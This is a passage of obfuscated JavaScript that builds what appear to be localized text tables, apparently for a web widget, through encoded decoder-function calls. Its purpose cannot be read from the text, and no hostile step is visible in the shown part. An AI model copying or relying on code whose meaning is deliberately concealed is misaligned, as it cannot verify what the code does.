0xcf0)]=_0xeecf50(0x3ff,0x1536,0x35c,0x885,0xd72)+_0x1bd63c(0x15fd,0x110a,0x12cb,0x24b,0xb7a)+_0x166421(0x1969,0x1f32,0x2019,0x1dd5,0x1185)+_0xeecf50(0x1c85,0x1dee,0x1df4,0x14d0,0xa9f)+_0x35515c(0x1560,0x1c97,0x1d94,0x1278,0xcfd)+_0xeecf50(0x198e,0x1632,0x17e5,0x156b,0x16c1)+_0x3e7778(0x1d15,0x1ef7,0x1ecc,0x17bd,0x1b52)+_0x1bd63c(0xe1d,0x7c4,-0x1cf,-0x1fe,0x5c9)+_0xeecf50(0xcd7,0x72,0xab,0xb02,0x590)+_0x1bd63c(0x1f12,0x227c,0x1ef2,0x1573,0x1bb0)+_0x1bd63c(0x325,0x1340,0x104,0x1407,0xd84)+_0x1bd63c(0x827,0x9cd,0x97d,0x1636,0x1275)+_0x166421(0x165d,0xca7,0x12dc,0x1aa2,0x134d)+'.',_0x4ccc4d[_0x3e7778(0x6b2,-0x195,0xe73,0x12a3,0xe8e)+'um']=_0xeecf50(-0x95,-0x59a,-0x122,0x3fe,0xcb3)+_0x35515c(0x18d7,0x24b1,0x2066,0x1bbf,0x13f2)+_0x35515c(0x10ba,0x11b2,0x172f,0x12f8,0x1877)+_0x166421(0x12e5,0x1384,0x16dc,0xb39,0xe7c),_0x4ccc4d[_0x166421(0x1749,0x18f8,0xb5,0xc67,0x1db)]=_0x166421(-0xe1,-0xee,-0x33d,0x5c2,0xde)+_0x1bd63c(0x498,0x125,0xc8,0xc3a,0x4c5)+'..',_0x4ccc4d[_0x166421(0x11f9,0x2f9,0xf6a,0x6b8,-0x5d9)+'cy']=_0x3e7778(0x1ba6,0x280b,0x2098,0x222f,0x1fd2)+'cy',_0x4ccc4d[_0xeecf50(0xac7,-0x456,0xd0a,0x26b,0x51b)]=_0x166421(0x1cbe,0x1153,0xddc,0x14dc,0xf40),_0x4ccc4d[_0x166421(0x13f3,0x29a,-0x539,0x7f4,0x135a)]=_0x1bd63c(0x9b3,0xdd3,-0x86f,0x89f,0x4f4)+_0x1bd63c(0x1c30,0x1409,0x2202,0x1683,0x1a7a),_0x4ccc4d['cf']=_0x1bd63c(0x19ac,0x16f3,0x1a78,0x1971,0x12f5)+_0x166421(0x5c6,0x13db,0x199c,0xb88,0x77b),_0x4ccc4d[_0xeecf50(0x56b,0xcca,-0xa1b,0x37b,0x18c)+'r']=_0x166421(0x23af,0x2057,0x1674,0x1ad1,0x115f)+_0x3e7778(0x5bc,0x106d,0x916,0x201,-0x845)+_0xeecf50(0xc7c,0x2b6,-0x70f,0x3a2,0xaa6)+_0x3e7778(0x6d4,0xc76,0xa0d,0xb76,0xb75)+_0x3e7778(0x8b4,0x832,-0x3be,0xff,0x18d),_0x4ccc4d[_0x3e7778(0x606,-0x4d4,0x685,-0x6d7,0xd8e)+_0x166421(0x38a,0x44,0x86a,0xbc2,0xdf2)]=_0xeecf50(0x31c,0x662,0x649,0x3ce,0xf6c)+_0xeecf50(0x201,-0xb3c,-0x5e1,0x2fe,-0x1d1)+_0x3e7778(0xc6f,0x947,0x17bc,0x879,0x18d1)+_0xeecf50(0x4ca,0x1aca,0x655,0xd90,0x19bf)+_0x35515c(0x208c,0x5d4,0xc8d,0x13cd,0x626)+_0x3e7778(0x1698,0x1717,0x2106,0x1d4c,0x24ee)+_0x166421(0x2058,0x23d1,0x149b,0x1a91,0x28be)+'se',_0x4ccc4d[_0x35515c(0x114b,0x1c7b,0x15b2,0x16e9,0x9c2)+_0x35515c(0xe4b,0xd0f,0xf97,0xdc9,0x1296)]=_0xeecf50(0xb19,0xe3a,0xea6,0x15ef,0x79d)+_0x166421(0x1987,0x1356,0xdc9,0xe93,0x16e8),_0x4ccc4d[_0x1bd63c(0xfad,-0x4c3,0x3bd,0xb1,0x7dd)]=_0x3e7778(0x14fa,0x2172,0xaab,0x144b,0xaa4)+_0x35515c(0x209d,0x1292,0x1694,0x161c,0x1f76)+_0x35515c(0x217b,0x25e2,0x1ae6,0x1bcf,0x23a7)+_0x1bd63c(0x157,0x84a,0xc8a,0xed9,0xa3c)+_0x166421(0x25c,0x16d8,0xdaf,0xa9d,0x235)+_0x35515c(0x20d1,0xf4d,0xc5e,0x18e0,0x22b2)+'t',_0x4ccc4d[_0x3e7778(0x1112,0xd05,0x1968,0x2b5,0x1757)+'y']=_0x3e7778(0x780,0x34d,0x142,-0x603,-0x101)+'y',_0x4ccc4d[_0x166421(0x85d,0x7e3,0xa14,0x448,-0x991)+_0x35515c(0x2ff,0x167e,0x18bf,0xc11,0x118d)+_0x35515c(0x10bc,0x6db,-0x4de,0x3e3,0x68f)]=_0xeecf50(-0x7db,-0x78a,-0xa4,0x3ce,-0x243)+_0x35515c(-0x410,0x97c,0x868,0x3f8,0x95)+_0x35515c(0x1ab8,0x1c72,0x42a,0x1192,0x19d4)+_0x3e7778(0x642,0x8ce,0xc85,0x452,0x64c)+_0x3e7778(0x8b5,0xc0a,0xf6d,0xa0a,0x1018)+_0x3e7778(0x1715,0x105a,0x127b,0xa30,0x18ba)+_0x1bd63c(0x216,0x92c,0xf5e,0xb5,0xa21)+_0x1bd63c(0x3ed,0x205,-0x6a9,0x75b,0x7c4)+_0xeecf50(0x5eb,0x66f,0x60a,0x10a0,0x1eb5)+_0x1bd63c(0x968,0x2025,0x12d1,0x117b,0x1305)+_0x35515c(0x1ac6,0x294e,0x1a05,0x1b62,0xf52)+_0xeecf50(0x7c2,-0xc31,-0x696,0xad,0x799)+_0x35515c(0x6a5,0x1974,0x152f,0x13e7,0x2206)+_0xeecf50(0x1bb5,0x633,0x1693,0x12ac,0x7ee)+_0x3e7778(0x12cd,0x1de4,0x573,0x9b2,0x4cd)+_0x3e7778(0xe46,0x5cf,0xa81,0x98b,0x984)+_0x35515c(0xc08,0x1027,-0x1d3,0xb4c,0x145f)+_0x3e7778(0x1580,0x769,0x130a,0x1c32,0xc19)+_0xeecf50(0x1e28,0x1c85,0x1f39,0x1473,0x1a93)+_0x35515c(-0x23a,0x531,0x6f1,0x63f,0x96c)+_0xeecf50(0x855,-0x1fa,-0x1cf,0x132,-0x925)+_0x3e7778(0x953,0x9fc,0xa5f,0x1358,0x1443)+_0x166421(0x3a8,0x1d7,0x12cb,0xbbc,0xd4)+_0x3e7778(0x4e9,-0x7d7,0x33f,0x454,0xb8d)+_0xeecf50(0x10be,0x2544,0x19e9,0x1a56,0x1445)+_0x1bd63c(0x6f2,0x14db,0x3ab,0x18d6,0xf5a)+_0x166421(0x733,0x592,0x1b43,0x129f,0xb18)+_0x166421(0x12e4,0x1d7b,0x9c1,0xf2e,0xd32)+_0x35515c(0x16,0xcc4,0x4b8,0x53c,0xd28)+_0x166421(0x492,-0x997,0x2dd,0x305,0x1007)+_0x35515c(0x153b,0x280a,0x1bb7,0x1e27,0x26d3)+_0x166421(0x214f,0x1b2b,0x12c3,0x14c7,0x18d4)+_0xeecf50(0x135d,0x629,0x72c,0x1241,0x8f7),_0x4ccc4d[_0x3e7778(0xdc6,0xf,0xa97,0xdbd,0x40d)]=_0x1bd63c(-0x6d1,0x4d0,-0x1e0,-0x590,0x380),_0x4ccc4d[_0x3e7778(0x1112,0x62b,0x1efc,0xf4a,0x3b3)+_0x35515c(0x57b,-0xa0d,-0x199,0x1e0,0x6b7)]=_0x1bd63c(0x95d,0x17f1,0x976,0x906,0x1454)+_0xeecf50(0x271f,0x2391,0x183f,0x1b0e,0xff3)+_0x3e7778(0x1a2e,0x23ac,0x1ee8,0x269d,0xe2d)+_0xeecf50(0x68f,0xd1,0x898,0x9fd,0x13b7)+_0x35515c(0x1236,0x1c5a,0x1013,0x14a5,0x9f6)+_0x166421(0xe02,0x19fd,0x11dc,0x1794,0x1eed),_0x4ccc4d[_0xeecf50(0x14f7,0x6dd,0x190,0xa44,0x11c0)+_0x1bd63c(0x1ce7,0x4fb,0x1366,0x816,0x1335)]=_0xeecf50(0xe96,-0x649,0x10e1,0x4b9,0x8f0)+_0x1bd63c(0x1845,0x714,-0x137,0x3da,0xcca)+'ld',_0x4ccc4d[_0x3e7778(0x11c6,0x369,0x1427,0x39a,0x1d74)+'y']=_0x166421(0x1ef6,0x648,0x786,0x11bd,0xfd0)+_0x3e7778(0x59f,0xd53,0x270,0x134a,-0x3de)+_0x35515c(0xf23,0x2580,0x15f7,0x18a7,0x181e)+'d';var _0x52316a={};_0x52316a[_0x35515c(0x16e3,0xf49,0xa66,0xa2c,0x3de)+'e']=!![],_0x52316a[_0x35515c(0x1732,0x798,0x774,0xea0,0x1c25)]=_0x1bd63c(-0xb11,-0xb6b,-0x1df,-0x50f,-0xb8)+_0x166421(0xdef,0xb8c,0x2274,0x14c6,0x1073)+_0xeecf50(-0xfe,0x394,0x7ae,0xc72,0x949)+_0x166421(0x19b6,0x2405,0x1db6,0x1e37,0x2c10),_0x52316a[_0x35515c(0x93c,0xd24,0x1056,0x42a,0xd10)+_0x166421(0xa59,0x923,0x263,0xdd9,0x43d)+'mp']=_0x35515c(0x168,-0xc2f,-0x14d,0x180,0xcdb)+_0x1bd63c(0x1359,0x964,0xed3,0xc38,0x70f)+_0x166421(0x482,0x771,0x4df,0x54f,-0x438)+_0x35515c(0x1f53,0x23ed,0x14a7,0x1c5c,0x2a68)+_0xeecf50(-0x3f5,0x1a1,0x664,0x10f,-0x47e)+_0xeecf50(0x68e,0x540,0xc9,0xcf2,0x1387)+_0x3e7778(0x1536,0x19d9,0xd94,0xebf,0x134d)+_0x3e7778(0x14ee,0x1bfc,0x1b3e,0x8a3,0x1eea)+'.',_0x52316a[_0xeecf50(0x1f8f,0xb60,0x1001,0x111a,0x1735)+_0x35515c(0x11af,0xe3,0x1346,0xaa8,0x1104)]=_0x35515c(0x4da,0x11c3,0x111,0xe65,0x1ba8)+_0x166421(0x12c6,0x50d,0x4e3,0x931,0x79d)+_0x3e7778(0x112e,0xc65,0xd7f,0x11da,0x1f67)+_0x35515c(0x11f8,0x102e,0x5e2,0x13ec,0x1230)+_0x1bd63c(0x1ba6,0x26a7,0x18cf,0x1f0c,0x1ba6)+_0x35515c(0x16c2,0x1931,0x1152,0xc49,0x145a)+_0x35515c(0x121,-0x236,-0x7ba,0x583,-0x4f7)+_0x1bd63c(0xdf1,0xdfc,0x2e3,0xc48,0x41e)+_0x35515c(0x12be,0x8d3,0x11a4,0x1209,0x176c)+_0x1bd63c(0x1cdb,0x933,0x1121,0xbef,0x1665)+'د.';function _0x1bd63c(_0x16c7bc,_0xa505b0,_0x332746,_0x2db792,_0x2d4d24){return _0xb38c(_0x2d4d24- -0x20d,_0xa505b0);}_0x52316a[_0x1bd63c(-0x5d,0x331,-0x219,-0xa78,0x1f7)+'um']=_0x3e7778(0xb1f,0x237,0x11a4,0xa2,0x6e0)+_0xeecf50(0x80e,0x1187,0x1f7,0x7ca,0x2be)+_0x166421(0x1166,-0xf4,0xfd8,0xc32,-0x148)+_0xeecf50(0xa01,0xc67,0x157c,0x11b4,0x454)+_0x3e7778(0x14ee,0x2303,0x22ff,0x1112,0x15da),_0x52316a[_0x35515c(0xe5e,0x1778,0x52c,0xb9d,0x17c)]=_0x1bd63c(0x7de,-0x948,-0x9a1,0x6ba,-0xc3)+_0x1bd63c(0x150d,0x1293,0x101d,0x1ec5,0x1a9b)+_0x3e7778(0x1ff5,0x25b6,0x1f06,0x283f,0x294c),_0x52316a[_0x166421(0x640,0xd8,0xa09,0x6b8,0x8b8)+'cy']=_0x166421(0x1a2,-0x385,0x585,0x8e0,-0x3f)+_0x3e7778(0x5e3,0x17e,-0x135,0x137f,0xee5),_0x52316a[_0x35515c(-0x146,0xb,-0x9b2,0x365,0xcb5)]=_0x166421(0x5cf,0x157b,0xfdd,0xf0d,0x23a),_0x52316a[_0x3e7778(0x9b2,0xc4c,0x440,0xf50,-0x27e)]=_0x35515c(0x14b0,0xf1c,-0x371,0x727,0x3e8)+_0x3e7778(0x1f35,0x2bb1,0x1338,0x2b13,0x1e89),_0x52316a['cf']=_0x1bd63c(0x1ca6,0x1241,0x54e,0x1224,0x12f5)+_0x35515c(0x16db,0xccb,0x15de,0xabe,0x36e),_0x52316a[_0x166421(-0x2a3,-0x77f,-0x5c7,0x53f,0x5b5)+'r']=_0xeecf50(0xa51,0xf72,0x12cd,0xd09,0xb01)+_0x3e7778(0xdc5,0x13e8,0x154b,0x598,0xaca)+_0x3e7778(0x18f3,0x1fe8,0x1a81,0x2768,0x1899)+_0x166421(-0xdf,0xab2,-0x50f,0x87a,0x5da)+_0x3e7778(0x7b2,0xc9f,-0x5d9,0x9aa,-0x373)+_0x3e7778(0x14d0,0x738,0xeb4,0x1186,0x1632),_0x52316a[_0x35515c(0x993,0xa50,0x34a,0x37e,-0x649)+_0x166421(0x1717,0x1bd,0x1598,0xbc2,0x4d6)]=_0x3e7778(0x71a,0x680,0x883,-0x69e,0x288)+_0xeecf50(0xee0,0x192a,0x1e00,0x17d4,0xa06)+_0x3e7778(0xb1f,0x17f2,0x144f,0x8d6,0x124a)+_0x3e7778(0x20b5,0x26e5,0x2b08,0x24e8,0x2698)+_0x35515c(0x203e,0x14cb,0x2669,0x19e4,0x2665)+_0x166421(0xedd,0x147e,0x19da,0x11fe,0x46c),_0x52316a[_0xeecf50(0x85b,0x1ca0,0x2144,0x15ef,0x1e0a)+_0x1bd63c(0x58b,0x19b,0x1517,0xe51,0xb96)]=_0xeecf50(0xe6,0x165,-0x7ee,0x369,-0x75d)+_0x1bd63c(0x644,0x62,0xbb8,0x4e2,0xb34),_0x52316a[_0x1bd63c(0x149e,0xe4c,0x183,0x14e3,0x7dd)]=_0xeecf50(0x2065,0x133d,0x18bb,0x18e5,0x1247)+_0x166421(0xec8,0x1943,0x26a4,0x1cb1,0x1768)+_0xeecf50(0xab9,0xec3,0x50a,0xd65,-0xe3)+_0x166421(0x1c54,0x184f,0x22bc,0x1c5a,0x13de)+_0x3e7778(0xce0,0x56c,0x18c7,0x2f4,-0x87)+_0x1bd63c(0x12ba,0xa05,0x1afc,0x1dcb,0x1341)+'ید',_0x52316a[_0x1bd63c(0x32c,0x3fb,-0x183,-0x19f,0xc57)+'y']=_0x35515c(0x10a5,0x16de,0xb18,0x897,0x861)+_0x166421(0xe34,0x106b,0x105a,0x98e,0x6e9),_0x52316a[_0x3e7778(0x606,-0x2c4,0xd5b,0xca5,0x1279)+_0x35515c(0xd21,0x1670,0xec9,0xc11,0x1896)+_0x166421(0x40c,-0x2d0,0x122,0x4ad,0xdea)]=_0x166421(0xfe7,0x184a,0x5e5,0xc00,0x9f)+_0x1bd63c(0x58,0xda2,-0x75e,-0x7f6,0x374)+_0x1bd63c(0x1b24,0x157f,0xd6d,0xe1b,0xe80)+_0x1bd63c(0xb37,0xd50,0x1d10,0xb72,0xfc3)+_0x3e7778(0x1e1d,0x2905,0x238b,0x165e,0x20ca)+_0x3e7778(0x1ab3,0x130d,0x13ad,0x2256,0x25cd)+_0x166421(0x18f7,0x1311,-0xab,0xceb,0x90b)+_0x166421(0x1a3b,0x1a1f,0x172a,0xf2f,0xc65)+_0xeecf50(0x2068,0x1509,0x1e29,0x16c4,0x1791)+_0x35515c(0xe75,0xd7a,0x1318,0x1859,0xce2)+_0xeecf50(0x15c3,0x22bc,0xedb,0x1abe,0x21ee)+_0x166421(0x1a1f,0x2bc0,0x1577,0x1eed,0x1819)+_0x166421(0x17c3,0x115f,0x219c,0x1bd1,0x13e4)+_0x166421(0x1356,0x199d,0x1c8e,0xf85,0x1312)+_0x3e7778(0x1562,0x2035,0x15cd,0xf19,0x13af)+_0x3e7778(0x102a,0x1e60,0x10a7,0x7ea,0x1053)+_0x3e7778(0xa81,0x39e,0x654,0x55e,0x1797)+_0x1bd63c(0x89b,0x1537,0xfa3,0x2062,0x1672)+_0xeecf50(0xe5c,0x51a,0x731,0x1a0,-0x1aa)+_0x35515c(0x1550,0x1bd0,0x2382,0x1d90,0x1045)+_0xeecf50(0x11c4,0x18f2,0x1282,0xfe5,0xabc)+_0x166421(-0x72d,-0x734,0xef5,0x41d,-0x2af)+_0x166421(-0xa26,0x1002,0x59e,0x3d8,0xf30)+_0x3e7778(0x664,0x2d4,0x9df,0x106b,0xef8)+_0xeecf50(0x206c,0x1103,0x1b71,0x12f7,0x4f1)+_0x3e7778(0x109c,0x1e06,0x1139,0x1dfb,0x1c46)+_0x166421(0xef6,0x13a6,0xb4f,0x18ec,0x2082)+_0x3e7778(0xb1f,-0x162,0x8c6,0x3a9,0xa32)+_0x35515c(0x72e,0xf64,0x109d,0x92e,0xa02)+_0x1bd63c(-0x2ea,0x26e,0xc8c,0x191,0x691)+'.',_0x52316a[_0x3e7778(0xdc6,0x1880,0xcee,0xd5a,0x3dc)]=_0x35515c(0x8bf,0x19d3,0x1cc0,0x1351,0x7cf)+_0x3e7778(0x101b,0x5d7,0x1273,0x17ef,0x1882),_0x52316a[_0x1bd63c(0xf26,0xcb2,0xd,0x1574,0xc57)+_0x166421(-0x545,0xe41,0xaf9,0x2aa,-0x826)]=_0x3e7778(0x193b,0x1720,0x1517,0x1781,0x26f8)+_0x166421(0x7bc,0xd92,0xb1e,0x153b,0x1523)+_0x35515c(0x34b,0x134,0x103d,0xa09,0x1242)+_0xeecf50(-0x974,-0x34b,0x809,0x326,-0x116)+_0x1bd63c(0xc3b,-0xd62,0x260,-0x6a5,0xab),_0x52316a[_0x35515c(-0x300,0x7ee,0x1652,0xb3e,0xe25)+_0xeecf50(0x10e6,0x10e4,0x1a6b,0x146e,0x8af)]=_0xeecf50(0xcdb,0x19b8,0x19e6,0x1257,0x80d)+_0xeecf50(0xf9c,0x22f8,0x1d25,0x1978,0x1218)+_0xeecf50(-0x17d,-0x327,0x8c3,0x9c9,-0x495)+_0xeecf50(0x897,0x9ad,0x1348,0xf4e,0x174b)+'د',_0x52316a[_0xeecf50(0xa5e,0x14ad,0x45f,0xe44,0xc85)+'y']=_0x1bd63c(0x8d8,0x1909,0x185e,0x52a,0x1147)+_0x35515c(0x14ce,0x3b7,0xc37,0x7e8,0x13b4)+_0x1bd63c(0xd84,-0xc3f,-0xcf8,-0x49c,0x5c)+_0x3e7778(0x946,0x411,0x125e,0x1576,0x1522);var _0xc81d97={};_0xc81d97[_0x166421(0xa94,0x6d9,0x1eb,0xf6a,0x783)]=_0xeecf50(0x1f5,0xa7e,0xc52,0x9e0,0x162c)+_0xeecf50(0x70f,-0x593,0x5b1,0x257,0x97e)+_0x1bd63c(0x202b,0x2167,0xe86,0xcd2,0x1471),_0xc81d97[_0x1bd63c(-0x62d,-0xbb3,0x8ab,-0x988,0x1f7)+_0x166421(0x16e9,0xfd3,0x17a9,0xdd9,0x89c)+'mp']=_0x3e7778(0x208d,0x2b56,0x2b58,0x1bf5,0x1bbf)+_0x166421(0x1c03,0x1db5,0x1fb4,0x1b12,0x16f7)+_0x166421(0x149e,0x259f,0x1dd6,0x1ae8,0x15e0)+_0x166421(-0x362,-0x594,0x7d,0x6bb,0x897)+_0x1bd63c(-0x84,0xf82,0x804,0x3a3,0x29e)+_0x35515c(0x119f,0x1643,0x1521,0x1992,0x10fa)+_0x1bd63c(0x1a4,0xf2e,0x13f6,0xf30,0xd71)+_0x1bd63c(0x712,0xf8c,0xf2,0x167f,0x8fe)+_0x166421(0x1804,0x1910,0x13b1,0xcb1,0x905)+_0x35515c(0xd05,0x897,0x1c2d,0x14f3,0x22ed)+_0x1bd63c(0x213a,0x217d,0x151d,0xfa4,0x1a99)+_0x35515c(0x1afd,0xb09,0xe4,0xcbc,0x2ea)+_0xeecf50(-0x22b,0xbd0,0xfd,0x45e,0xdad)+_0xeecf50(0x1d3,0xfdd,0x1740,0xb11,0x18c8)+'.',_0xc81d97[_0x1bd63c(0xbb2,0x506,0xe9a,0x1b88,0xfe1)+_0x35515c(0x913,0x1224,0x125d,0xaa8,0x10f9)]=_0x3e7778(0xfeb,0x177b,0x1a41,0x50b,0x93c)+_0x35515c(0xe87,-0x1ac,0x31d,0xa02,0x255)+_0x166421(-0x847,-0x9e6,-0x7fb,0x24f,0x100c)+_0xeecf50(0xd4e,0x9ea,-0x71c,0x6f3,-0x52e)+_0xeecf50(0x1dd9,0x265d,0x21f2,0x1ca4,0x25ee)+_0xeecf50(-0x496,0xccf,-0x203,0x77e,0x53a)+_0x166421(0x1183,0xfee,0x350,0x5a2,0x82e)+_0x1bd63c(0xb2d,0x1a79,0x22f6,0x1fdc,0x1529)+_0xeecf50(0x1421,0x136c,0x145b,0x1af0,0x2333)+_0x1bd63c(-0xd39,-0x493,-0xb5b,0x3bb,0x29)+_0xeecf50(0x1ee4,0x10de,0x1a71,0x1bab,0x1a33)+_0x166421(0x1950,0x194e,0x1bc0,0xf42,0x9b7)+_0x3e7778(0x667,0x1370,0x3a1,0xb7c,0x85a),_0xc81d97[_0x3e7778(0x6b2,0x876,0x10c,0x1525,0xc69)+'um']=_0x166421(0x1e6d,0x1f6e,0x2018,0x1e69,0x253b)+_0x35515c(0x1e94,0x1327,0x926,0x1187,0x6c2)+_0x1bd63c(0x4a7,0xa5a,-0x229,0x7de,0xf5)+_0x166421(0xf90,0x2b9a,0x1330,0x1df8,0x27b6)+_0x35515c(0x25de,0x23f1,0x2369,0x18db,0xc7e)+'en',_0xc81d97[_0xeecf50(-0xf2,0x116a,0x15b6,0xaa3,0xb77)]=_0x1bd63c(0x1533,0xd77,0x20b2,0xd7c,0x1bd2)+_0x3e7778(0x1cd0,0x2a44,0xfe1,0x1335,0x2994)+_0x1bd63c(0xe9e,0x1ef8,0x1f6b,0x592,0x1290),_0xc81d97[_0xeecf50(-0x1b9,0xe8f,0x1349,0x4f4,0x9ce)+'cy']=_0x35515c(0x3a4,-0x3b2,-0x65b,0x474,0xc9)+_0x1bd63c(0xdf8,0x1f1c,0x1099,0x1d74,0x1841),_0xc81d97[_0x1bd63c(-0x78b,-0x9cd,0x4f6,-0x596,0x132)]=_0xeecf50(0x1739,0x1a93,0x1274,0xef1,0x85)+_0xeecf50(0x1357,0x2146,0x1bb9,0x1a2f,0xde6)+'t',_0xc81d97[_0x1bd63c(0x557,0x41e,0xfae,0xd94,0x4f7)]=_0x3e7778(0x9af,0xde1,0x160a,0x813,0x3e4)+_0x1bd63c(0x24c4,0x1aff,0x2500,0x271c,0x1a7a),_0xc81d97['cf']=_0x166421(0x1747,0x1744,0x20bc,0x15f2,0x1be7)+_0x1bd63c(0x11ff,0xc40,0x13cb,0x447,0x88b),_0xc81d97[_0x1bd63c(0x2a6,-0x60e,-0x545,0x35e,0x242)+'r']=_0xeecf50(0x146f,0x20a6,0xe24,0x190d,0x190d)+_0x3e7778(0x5bc,-0x4d6,0x22d,0xf2a,-0x7ab)+_0x3e7778(0x724,0x2fc,0x4dc,0xf76,-0xc4)+_0x3e7778(0x6d4,0xf13,0x925,0x1113,-0x1df)+_0x35515c(0x1220,0xacb,0x847,0x62c,0x7f),_0xc81d97[_0x3e7778(0x606,0xf88,0x141f,0xb25,0xcc9)+_0xeecf50(-0x3c2,0x155,0x10a6,0x9fe,0xfd8)]=_0x1bd63c(0x383,0xbe,0x5c,0x150f,0x8ec)+_0x1bd63c(0xa7d,0xfb5,0x1301,0x2dc,0xfa9)+_0xeecf50(0x92b,0x402,-0x276,0x7cf,0xe9d)+_0x35515c(0xe6c,0x836,-0x4e9,0x415,0x310)+_0xeecf50(0x16bb,-0x36,0x14e3,0xd52,0xd0e)+_0x3e7778(0xd8b,0x1a65,0xa2b,0x11ef,0xa4),_0xc81d97[_0x35515c(0x13a8,0x12dd,0x1418,0x16e9,0x189e)+_0x3e7778(0x1051,0xf30,0x1a14,0x3a8,0xbc5)]=_0xeecf50(0x1861,0xdd7,0x74b,0xcdc,0x54c)+_0x3e7778(0x890,-0x262,0x14f,0x7af,-0x1a9)+'ö',_0xc81d97[_0x35515c(0x40c,0xac6,0x1286,0xa10,0xad6)]=_0xeecf50(0xe62,0xd52,0x93a,0xba3,0x17d1)+_0xeecf50(0x894,0xad9,0x149a,0x15c0,0x1b09)+_0xeecf50(-0x242,0x8da,0x16a8,0xac8,0x38c)+_0x166421(0x13ea,0x1b6f,0xc24,0x11c2,0x1e4e)+_0x35515c(0x13e9,0x1c74,0xcb6,0x18e0,0xae1)+_0x1bd63c(0x2184,0x9e5,0x15c5,0x214f,0x15bb),_0xc81d97[_0x3e7778(0x1112,0x1be2,0x119e,0x1f3e,0x195b)+'y']=_0xeecf50(0x2110,0x15dd,0x2541,0x1ca5,0x1961)+_0x35515c(0x12f6,0x93a,0xa3d,0x9e8,-0x114),_0xc81d97[_0x1bd63c(-0xaf7,-0x803,0x679,0x29c,0x14b)+_0x3e7778(0xe99,0x86e,0x736,0x19f8,0x18bf)+_0x3e7778(0x66b,-0x10d,0x116b,0x4e1,-0x5e7)]=_0x1bd63c(0x1160,0x1737,0x603,-0x3ae,0x8ec)+_0x35515c(0x216b,0x2485,0x19fa,0x1af0,0x271d)+_0x35515c(0xda4,0x1c9,0x149b,0x975,0x16c9)+_0xeecf50(0x10fe,0x1df8,0x1c00,0x114d,0xc5e)+_0x166421(0xdd5,0x153d,0x13ee,0xc96,0xb07)+_0x3e7778(0x1a91,0x226a,0x1095,0x2821,0x25c9)+_0x35515c(0x20b4,0x1676,0x1a52,0x1309,0x65c)+_0xeecf50(0x1228,0x99d,0xb5f,0xeeb,0x11ba)+_0x35515c(0x9af,0x1414,0xa42,0x16e8,0x148a)+_0x35515c(0x1bb3,0xb25,0x1a7a,0x183d,0xc4b)+_0x35515c(0x2627,0x1133,0xc94,0x18bf,0x2066)+_0xeecf50(0xaf5,-0xc5f,0xd3e,0x10c,0x8fc)+_0x1bd63c(-0x3e2,0x85a,-0x71d,0x3ec,0x21e)+_0xeecf50(0xe32,0xbcf,0x30,0x20c,0xdf1)+_0x3e7778(0x157e,0x1c2f,0x1ec6,0x17f6,0x1976)+_0xeecf50(0x2250,0x1096,0x27de,0x1bd5,0x1194)+_0xeecf50(0x134,0xaa,-0xb77,0x1b8,-0x292)+_0xeecf50(-0x2ce,0x3f2,0x1326,0x90e,0xae7)+_0x166421(0x86e,-0x1fb,0x965,0x5bc,0x62d)+_0x3e7778(0x41d,0xe3d,0xb9c,-0x28c,0xcde)+_0x166421(0x603,0x881,-0x478,0x97d,0x28c)+_0x35515c(0x32,-0x1da,0x4c9,0x35d,0xd35)+_0x166421(0xe0f,0xe25,0x1e9c,0x18ca,0x19ac)+_0x3e7778(0x1287,0x1159,0xfa1,0x470,0x162c)+_0x35515c(0xca2,-0x29d,0x307,0xa3c,0x1714)+_0x35515c(0x1d84,0x152f,0xdba,0x1a27,0x24f7)+_0x3e7778(0xffd,0xc0c,0xdad,0x468,0x414)+_0xeecf50(-0x1ae,0xce4,0x32,0xbf8,0x964)+_0x3e7778(0x9a0,0x116c,0x9a5,0x1576,0x751)+_0x35515c(0x7c6,0x85a,0x1f74,0x14a6,0x15c2)+_0xeecf50(0xce6,0xa13,0x13b6,0xf22,0xf15)+_0x3e7778(0xa6e,0x1526,0xf7a,0x1b5,0xb01)+_0x3e7778(0x69d,0x11f1,0x9e8,-0x3f8,-0x244)+'a.',_0xc81d97[_0x35515c(0xfbb,0x36f,0x16fc,0xb3e,0x4da)]=_0x3e7778(0x413,-0x1b7,-0x1a6,-0x8ff,-0x8f5),_0xc81d97[_0x1bd63c(0x172c,-0xa1,-0x133,0x217,0xc57)+_0x1bd63c(-0x8de,-0x2e7,-0x41,-0x5bf,-0x53)]=_0x3e7778(0x2027,0x12c5,0x1633,0x2693,0x123c)+_0xeecf50(0xfc8,0x1402,0x12a8,0x15c2,0xa9a)+_0x166421(0xaa7,0x1e1e,0xdd2,0x17ac,0x1b0a)+_0x166421(0x81c,0x18d1,0x1fc5,0x154b,0x23bc)+_0x166421(0x15b7,0xd1e,0x47,0x81f,0x11a1),_0xc81d97[_0x1bd63c(0x3ce,0xea5,0xa88,0x9ae,0x90b)+_0xeecf50(0x1c9d,0x19c0,0xf77,0x146e,0xb19)]=_0x1bd63c(0x160,0xb95,-0x39f,0x8c4,-0xa8)+_0x166421(0xc74,0x2174,0x10db,0x1840,0x1338)+'dä',_0xc81d97[_0x3e7778(0x11c6,0x615,0x1286,0x11db,0xae4)+'y']=_0x35515c(0x1bf4,0x1849,0x1905,0xdd6,0x12c1)+_0x35515c(0xd42,0x113a,-0x5b7,0x608,0xeb5)+_0x35515c(0x1686,0x1afb,0x2312,0x1da9,0x15a7)+'i';var _0x2891fa={};_0x2891fa[_0x35515c(0xfbc,0x119f,0x1709,0xea0,0x2cf)]=_0x3e7778(0xd85,0x6b5,0x172,-0xe6,0x1865)+_0x1bd63c(0xf97,-0x5bd,-0x157,-0x35,0x75d)+_0x3e7778(0x1b43,0x1cdf,0x11bc,0x13c0,0x2177),_0x2891fa[_0x35515c(0x785,-0xe6,0xac7,0x42a,0x68c)+_0x35515c(-0xf7,0x10de,0x152e,0xd0f,0x14b2)+'mp']=_0x35515c(0x13bf,0x5,0xead,0xcb4,0xbd4)+_0x1bd63c(0x115e,0x24a6,0x189b,0xafc,0x1862)+_0xeecf50(0x11ca,0x4af,0x1241,0x113e,0x1eff)+_0x3e7778(0x1220,0x4ff,0x80a,0x13f2,0x17f3)+_0x1bd63c(0xc09,0x1c61,0x1180,0x1498,0x19d0)+_0xeecf50(0xaab,-0xd29,0xd9,0x12e,-0x695)+_0x166421(0xd85,0x41e,0x156f,0xd6c,0x426)+_0xeecf50(0x1acd,0xa79,0xe84,0x1656,0x215d)+_0x35515c(0x206b,0x25df,0xf93,0x1953,0x1382)+_0x1bd63c(0x7d0,-0x647,0x12c9,-0x399,0x5ef)+_0x35515c(0x102c,0x8ea,0xd3c,0x1234,0x1500)+_0x3e7778(0x898,0x16